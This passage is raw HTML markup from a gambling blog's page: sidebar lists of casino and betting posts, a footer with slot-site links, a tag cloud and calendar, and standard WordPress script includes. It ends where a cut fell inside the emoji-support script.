	<li class="cat-item cat-item-63"><a href="https://gamblis.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gamblis.com/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://gamblis.com/category/lottery/">Lottery</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://gamblis.com/category/markets/">Markets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gamblis.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://gamblis.com/category/online-games/">Online Games</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://gamblis.com/category/poker/">Poker</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gamblis.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gamblis.com/category/tradinf/">tradinf</a>
</li>
			</ul>

			</div></div><div id="magazine_elite_tab_posts_widget-2" class="widget magazine-elite-widget magazine-elite widget_tab_posts"><div class="widget-content">
		<div class="magazine-elite-tab-posts-widget style_1">
			<div class="magazine-elite-tabs-wrapper">
				<div class="magazine-elite-tab-head" role="tablist" aria-label="Tab Navigation">
								<a id="hot-posts-tab" href="#hot-posts-tab-block" class="tab-item tab-link active" data-toggle="uf-tab" aria-selected="true" role="tab"  aria-controls="hot-posts-tab-block">
									<span class="tab-title-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="currentColor" d="M8.625 0c.61 7.189-5.625 9.664-5.625 15.996 0 4.301 3.069 7.972 9 8.004 5.931.032 9-4.414 9-8.956 0-4.141-2.062-8.046-5.952-10.474.924 2.607-.306 4.988-1.501 5.808.07-3.337-1.125-8.289-4.922-10.378zm4.711 13c3.755 3.989 1.449 9-1.567 9-1.835 0-2.779-1.265-2.769-2.577.019-2.433 2.737-2.435 4.336-6.423z" /></svg></span>
													<span class="tab-title-label">Hot</span>
							</a>
											<a id="latest-posts-tab" href="#latest-posts-tab-block" class="tab-item tab-link" data-toggle="uf-tab" aria-selected="false" role="tab"  aria-controls="latest-posts-tab-block">
									<span class="tab-title-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71V3.5z" /></svg></span>
													<span class="tab-title-label">Latest</span>
							</a>
											<a id="popular-posts-tab" href="#popular-posts-tab-block" class="tab-item tab-link" data-toggle="uf-tab" aria-selected="false" role="tab"  aria-controls="popular-posts-tab-block">
									<span class="tab-title-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M1 11a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v3a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1v-3zm5-4a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H7a1 1 0 0 1-1-1V7zm5-5a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1h-2a1 1 0 0 1-1-1V2z" /></svg></span>
													<span class="tab-title-label">Popular</span>
							</a>
							</div>
				<div class="magazine-elite-tab-content">
									<div id="hot-posts-tab-block" class="magazine-elite-tab-panel magazine-elite-animate-opacity active" role="tabpanel" aria-labelledby="hot-posts-tab">
					<div class="magazine-elite-list-posts">
													<div class="article-block-wrapper img-animate-zoom magazine-elite-card-box">
																<div class="article-details">
									<h3 class="article-title no-margin">
										<a href="https://gamblis.com/2025/12/26/buzabet-sports-coverage-football-cricket-and-more/" class="text-decoration-none color-accent-hover magazine-elite-limit-lines ">
											Buzabet Sports Coverage: Football, Cricket, and More										</a>
									</h3>
												<ul class="magazine-elite-entry-meta">
									<li class="magazine-elite-meta post-date">
						<span class="meta-text">
							December 26, 2025						</span>
					</li>
					
			</ul>
											</div>
							</div>
														<div class="article-block-wrapper img-animate-zoom magazine-elite-card-box">
																		<div class="article-image">
											<a href="https://gamblis.com/2025/12/13/mega-bonanza-casino-200-no-deposit-bonus-codes-updated-offers/">
																								<img width="150" height="150" src="https://gamblis.com/wp-content/uploads/2024/07/pexels-pixabay-269630-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Mega Bonanza Casino $200 No Deposit Bonus Codes — Updated Offers" decoding="async" loading="lazy" srcset="https://gamblis.com/wp-content/uploads/2024/07/pexels-pixabay-269630-150x150.jpg 150w, https://gamblis.com/wp-content/uploads/2024/07/pexels-pixabay-269630-640x640.jpg 640w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</a>
										</div>
																		<div class="article-details">
									<h3 class="article-title no-margin">
										<a href="https://gamblis.com/2025/12/13/mega-bonanza-casino-200-no-deposit-bonus-codes-updated-offers/" class="text-decoration-none color-accent-hover magazine-elite-limit-lines ">
											Mega Bonanza Casino $200 No Deposit Bonus Codes — Updated Offers										</a>
									</h3>
												<ul class="magazine-elite-entry-meta">
									<li class="magazine-elite-meta post-date">
						<span class="meta-text">
							December 13, 2025						</span>
					</li>
					
			</ul>
											</div>
							</div>
														<div class="article-block-wrapper img-animate-zoom magazine-elite-card-box">
																		<div class="article-image">
											<a href="https://gamblis.com/2025/12/06/online-united-states-casino-guide-for-new-american-players/">
																								<img width="150" height="150" src="https://gamblis.com/wp-content/uploads/2025/08/How-to-Safely-Download-and-Enjoy-Mega888-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Online United States Casino Guide for New American Players" decoding="async" loading="lazy" srcset="https://gamblis.com/wp-content/uploads/2025/08/How-to-Safely-Download-and-Enjoy-Mega888-150x150.jpg 150w, https://gamblis.com/wp-content/uploads/2025/08/How-to-Safely-Download-and-Enjoy-Mega888-640x640.jpg 640w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</a>
										</div>
																		<div class="article-details">
									<h3 class="article-title no-margin">
										<a href="https://gamblis.com/2025/12/06/online-united-states-casino-guide-for-new-american-players/" class="text-decoration-none color-accent-hover magazine-elite-limit-lines ">
											Online United States Casino Guide for New American Players										</a>
									</h3>
												<ul class="magazine-elite-entry-meta">
									<li class="magazine-elite-meta post-date">
						<span class="meta-text">
							December 6, 2025						</span>
					</li>
					
			</ul>
											</div>
							</div>
												</div>
				</div>
													<div id="latest-posts-tab-block" class="magazine-elite-tab-panel magazine-elite-animate-opacity" role="tabpanel" aria-labelledby="latest-posts-tab">
					<div class="magazine-elite-list-posts">
													<div class="article-block-wrapper img-animate-zoom magazine-elite-card-box">
																<div class="article-details">
									<h3 class="article-title no-margin">
										<a href="https://gamblis.com/2025/12/26/buzabet-sports-coverage-football-cricket-and-more/" class="text-decoration-none color-accent-hover magazine-elite-limit-lines ">
											Buzabet Sports Coverage: Football, Cricket, and More										</a>
									</h3>
												<ul class="magazine-elite-entry-meta">
									<li class="magazine-elite-meta post-date">
						<span class="meta-text">
							December 26, 2025						</span>
					</li>
					
			</ul>
											</div>
							</div>
														<div class="article-block-wrapper img-animate-zoom magazine-elite-card-box">
																		<div class="article-image">
											<a href="https://gamblis.com/2025/12/13/mega-bonanza-casino-200-no-deposit-bonus-codes-updated-offers/">
																								<img width="150" height="150" src="https://gamblis.com/wp-content/uploads/2024/07/pexels-pixabay-269630-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Mega Bonanza Casino $200 No Deposit Bonus Codes — Updated Offers" decoding="async" loading="lazy" srcset="https://gamblis.com/wp-content/uploads/2024/07/pexels-pixabay-269630-150x150.jpg 150w, https://gamblis.com/wp-content/uploads/2024/07/pexels-pixabay-269630-640x640.jpg 640w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</a>
										</div>
																		<div class="article-details">
									<h3 class="article-title no-margin">
										<a href="https://gamblis.com/2025/12/13/mega-bonanza-casino-200-no-deposit-bonus-codes-updated-offers/" class="text-decoration-none color-accent-hover magazine-elite-limit-lines ">
											Mega Bonanza Casino $200 No Deposit Bonus Codes — Updated Offers										</a>
									</h3>
												<ul class="magazine-elite-entry-meta">
									<li class="magazine-elite-meta post-date">
						<span class="meta-text">
							December 13, 2025						</span>
					</li>
					
			</ul>
											</div>
							</div>
														<div class="article-block-wrapper img-animate-zoom magazine-elite-card-box">
																		<div class="article-image">
											<a href="https://gamblis.com/2025/12/06/online-united-states-casino-guide-for-new-american-players/">
																								<img width="150" height="150" src="https://gamblis.com/wp-content/uploads/2025/08/How-to-Safely-Download-and-Enjoy-Mega888-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Online United States Casino Guide for New American Players" decoding="async" loading="lazy" srcset="https://gamblis.com/wp-content/uploads/2025/08/How-to-Safely-Download-and-Enjoy-Mega888-150x150.jpg 150w, https://gamblis.com/wp-content/uploads/2025/08/How-to-Safely-Download-and-Enjoy-Mega888-640x640.jpg 640w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</a>
										</div>
																		<div class="article-details">
									<h3 class="article-title no-margin">
										<a href="https://gamblis.com/2025/12/06/online-united-states-casino-guide-for-new-american-players/" class="text-decoration-none color-accent-hover magazine-elite-limit-lines ">
											Online United States Casino Guide for New American Players										</a>
									</h3>
												<ul class="magazine-elite-entry-meta">
									<li class="magazine-elite-meta post-date">
						<span class="meta-text">
							December 6, 2025						</span>
					</li>
					
			</ul>
											</div>
							</div>
												</div>
				</div>
													<div id="popular-posts-tab-block" class="magazine-elite-tab-panel magazine-elite-animate-opacity" role="tabpanel" aria-labelledby="popular-posts-tab">
					<div class="magazine-elite-list-posts">
													<div class="article-block-wrapper img-animate-zoom magazine-elite-card-box">
																<div class="article-details">
									<h3 class="article-title no-margin">
										<a href="https://gamblis.com/2025/12/26/buzabet-sports-coverage-football-cricket-and-more/" class="text-decoration-none color-accent-hover magazine-elite-limit-lines ">
											Buzabet Sports Coverage: Football, Cricket, and More										</a>
									</h3>
												<ul class="magazine-elite-entry-meta">
									<li class="magazine-elite-meta post-date">
						<span class="meta-text">
							December 26, 2025						</span>
					</li>
					
			</ul>
											</div>
							</div>
														<div class="article-block-wrapper img-animate-zoom magazine-elite-card-box">
																		<div class="article-image">
											<a href="https://gamblis.com/2023/02/10/formula-1-betting/">
																								<img width="150" height="150" src="https://gamblis.com/wp-content/uploads/2023/02/2023-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Formula 1 Betting" decoding="async" loading="lazy" />											</a>
										</div>
																		<div class="article-details">
									<h3 class="article-title no-margin">
										<a href="https://gamblis.com/2023/02/10/formula-1-betting/" class="text-decoration-none color-accent-hover magazine-elite-limit-lines ">
											<strong>Formula 1 Betting</strong>										</a>
									</h3>
												<ul class="magazine-elite-entry-meta">
									<li class="magazine-elite-meta post-date">
						<span class="meta-text">
							February 10, 2023						</span>
					</li>
					
			</ul>
											</div>
							</div>
														<div class="article-block-wrapper img-animate-zoom magazine-elite-card-box">
																		<div class="article-image">
											<a href="https://gamblis.com/2023/03/16/inside-the-world-of-high-stakes-casinos-a-look-at-the-glamorous-lifestyle-of-big-time-gamblers/">
																								<img width="150" height="150" src="https://gamblis.com/wp-content/uploads/2023/03/pexels-pixabay-262333-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Inside the World of High-Stakes Casinos: A Look at the Glamorous Lifestyle of Big-Time Gamblers." decoding="async" loading="lazy" />											</a>
										</div>
																		<div class="article-details">
									<h3 class="article-title no-margin">
										<a href="https://gamblis.com/2023/03/16/inside-the-world-of-high-stakes-casinos-a-look-at-the-glamorous-lifestyle-of-big-time-gamblers/" class="text-decoration-none color-accent-hover magazine-elite-limit-lines ">
											Inside the World of High-Stakes Casinos: A Look at the Glamorous Lifestyle of Big-Time Gamblers.										</a>
									</h3>
												<ul class="magazine-elite-entry-meta">
									<li class="magazine-elite-meta post-date">
						<span class="meta-text">
							March 16, 2023						</span>
					</li>
					
			</ul>
											</div>
							</div>
												</div>
				</div>
								</div>
			</div>
		</div>
		</div></div>					</aside>
				</div>
					
</main> <!-- #site-content -->




	<footer id="colophon" class="site-footer saga-title-style-style_6 saga-title-align-left" >
				<div class="wrapper">
			<div class="magazine-elite-footer-widgets">
				<div class="row g-5">
												<div class="col-sm-12 footer-common-widget col-md-4 footer-widget-1">
								<div id="text-5" class="widget magazine-elite-widget widget_text"><div class="widget-content"><h3 class="widget-title"><span>Link</span></h3>			<div class="textwidget"><p><strong><a href="https://redflagnews.com/">PG slot</a></strong></p>
<p><b><a href="https://machmark.io/">สล็อต</a></b></p>
<p>&nbsp;</p>
</div>
		</div></div>
		<div id="recent-posts-2" class="widget magazine-elite-widget widget_recent_entries"><div class="widget-content">
		<h3 class="widget-title"><span>Latest Post</span></h3>
		<ul>
											<li>
					<a href="https://gamblis.com/2025/12/26/buzabet-sports-coverage-football-cricket-and-more/">Buzabet Sports Coverage: Football, Cricket, and More</a>
									</li>
											<li>
					<a href="https://gamblis.com/2025/12/13/mega-bonanza-casino-200-no-deposit-bonus-codes-updated-offers/">Mega Bonanza Casino $200 No Deposit Bonus Codes — Updated Offers</a>
									</li>
											<li>
					<a href="https://gamblis.com/2025/12/06/online-united-states-casino-guide-for-new-american-players/">Online United States Casino Guide for New American Players</a>
									</li>
											<li>
					<a href="https://gamblis.com/2025/11/26/best-online-casino-south-africa-ensures-premium-gameplay-with-secure-payments-and-quick-withdrawals/">Best Online Casino South Africa Ensures Premium Gameplay With Secure Payments and Quick Withdrawals</a>
									</li>
											<li>
					<a href="https://gamblis.com/2025/11/21/texas-holdem-poker-size-supporting-a-better-gameplay-experience-with-clear-and-comfortable-card-handling/">Texas Hold&#8217;em Poker Size Supporting a Better Gameplay Experience with Clear and Comfortable Card Handling</a>
									</li>
					</ul>

		</div></div>							</div><!-- .footer-widget-1 -->
														<div class="col-sm-12 footer-common-widget col-md-4 footer-widget-2">
								<div id="tag_cloud-2" class="widget magazine-elite-widget widget_tag_cloud"><div class="widget-content"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://gamblis.com/tag/best-online-casino-games/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 8pt;" aria-label="Best Online Casino Games (1 item)">Best Online Casino Games</a>
<a href="https://gamblis.com/tag/bingo-tips/" class="tag-cloud-link tag-link-60 tag-link-position-2" style="font-size: 22pt;" aria-label="Bingo Tips (83 items)">Bingo Tips</a>
<a href="https://gamblis.com/tag/blackjack/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 22pt;" aria-label="Blackjack (83 items)">Blackjack</a>
<a href="https://gamblis.com/tag/casino/" class="tag-cloud-link tag-link-54 tag-link-position-4" style="font-size: 22pt;" aria-label="Casino (83 items)">Casino</a>
<a href="https://gamblis.com/tag/casino-slots/" class="tag-cloud-link tag-link-57 tag-link-position-5" style="font-size: 22pt;" aria-label="Casino Slots (83 items)">Casino Slots</a>
<a href="https://gamblis.com/tag/gambling/" class="tag-cloud-link tag-link-56 tag-link-position-6" style="font-size: 22pt;" aria-label="Gambling (83 items)">Gambling</a>
<a href="https://gamblis.com/tag/lottery/" class="tag-cloud-link tag-link-59 tag-link-position-7" style="font-size: 22pt;" aria-label="Lottery (83 items)">Lottery</a>
<a href="https://gamblis.com/tag/online-casino/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 8pt;" aria-label="Online Casino (1 item)">Online Casino</a>
<a href="https://gamblis.com/tag/online-games/" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 22pt;" aria-label="Online Games (83 items)">Online Games</a>
<a href="https://gamblis.com/tag/poker/" class="tag-cloud-link tag-link-58 tag-link-position-10" style="font-size: 22pt;" aria-label="Poker (83 items)">Poker</a>
<a href="https://gamblis.com/tag/slot-games/" class="tag-cloud-link tag-link-78 tag-link-position-11" style="font-size: 8pt;" aria-label="Slot Games (1 item)">Slot Games</a></div>
</div></div>							</div><!-- .footer-widget-2 -->
														<div class="col-sm-12 footer-common-widget col-md-4 footer-widget-3">
								<div id="calendar-2" class="widget magazine-elite-widget widget_calendar"><div class="widget-content"><h3 class="widget-title"><span>Calendar</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>March 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td><a href="https://gamblis.com/2023/03/16/" aria-label="Posts published on March 16, 2023">16</a></td><td><a href="https://gamblis.com/2023/03/17/" aria-label="Posts published on March 17, 2023">17</a></td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://gamblis.com/2023/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://gamblis.com/2023/04/">Apr &raquo;</a></span>
	</nav></div></div></div>							</div><!-- .footer-widget-3 -->
											</div>
			</div>
		</div><!-- wrapper -->
	</footer><!-- #colophon -->
	
	<div class="site-sub-footer border-enabled inverted-sub-footer">
		<div class="wrapper">
			<div class="magazine-elite-footer-siteinfo">

				
					<div class="footer-credits">

													<div class="footer-copyright">
								Copyright © 20023 gamblis.com | All rights reserved. 2025.							</div><!-- .footer-copyright -->
						
													<div class="theme-credit">
								Powered by <a href="https://unfoldwp.com/products/magazine-elite" target = "_blank" rel="designer">Magazine Elite</a>							</div>
						<!-- .theme-credit -->

					</div>
					
				
				
				
			</div><!-- .magazine-elite-footer-siteinfo-->
		</div>
	</div>

	



	<a href="#" class="magazine-elite-toggle-scroll-top magazine-elite-floating-scroll-top fill-children-current-color right">
		<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z" /></svg>	</a>
		</div><!-- #site-content-wrapper -->
</div><!-- #page -->


<div class="magazine-elite-canvas-modal magazine-elite-search-block" role="dialog" aria-modal="true" aria-label="Search">
	<div class="magazine-elite-search-form">
	<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://gamblis.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</div>
	<button class="close-canvas-modal magazine-elite-search-canvas-close toggle search-close">
		<span class="screen-reader-text">Close search</span>
		<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 320 512"><path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z" /></svg>	</button>
</div>

<div class="magazine-elite-canvas-modal magazine-elite-canvas-block" role="dialog" aria-modal="true" aria-label="Offcanvas">
	<div class="magazine-elite-canvas-header">
				<button class="close-canvas-modal magazine-elite-off-canvas-close toggle fill-children-current-color">
			<span class="screen-reader-text">Close Off Canvas</span>
			<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 320 512"><path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z" /></svg>		</button>
	</div>
		<div class="magazine-elite-canvas-content  saga-title-style-style_1 saga-title-align-left">
		<nav aria-label="Mobile" role="navigation">
			<ul id="magazine-elite-mobile-nav" class="magazine-elite-responsive-menu reset-list-style">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-323"><div class="ancestor-wrapper"><a href="https://gamblis.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-324"><div class="ancestor-wrapper"><a href="https://gamblis.com/category/blackjack/">Blackjack</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-325"><div class="ancestor-wrapper"><a href="https://gamblis.com/category/gambling/">Gambling</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-326"><div class="ancestor-wrapper"><a href="https://gamblis.com/category/poker/">Poker</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-327"><div class="ancestor-wrapper"><a href="https://gamblis.com/category/lottery/">Lottery</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-328"><div class="ancestor-wrapper"><a href="https://gamblis.com/category/bingo-tips/">Bingo Tips</a></div><!-- .ancestor-wrapper --></li>
			</ul>
		</nav>
			</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-elite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://gamblis.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://gamblis.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gamblis.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gamblis.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gamblis.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gamblis.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://gamblis.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://gamblis.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://gamblis.com/wp-content/themes/magazine-elite/assets/lib/swiper/swiper-bundle.min.js?ver=1.2.4" id="swiper-js"></script>
<script id="magazine-elite-script-js-extra">
var MagazineEliteVars = {"load_post_nonce":"c0bc7d4d77","ajaxurl":"https://gamblis.com/wp-admin/admin-ajax.php","query_vars":"{\"page\":0,\"year\":2023,\"monthnum\":3,\"day\":16,\"name\":\"mastering-poker-tips-and-strategies-for-winning-big\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=magazine-elite-script-js-extra
</script>
<script src="https://gamblis.com/wp-content/themes/magazine-elite/assets/custom/js/script.min.js?ver=1.2.4" id="magazine-elite-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamblis.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 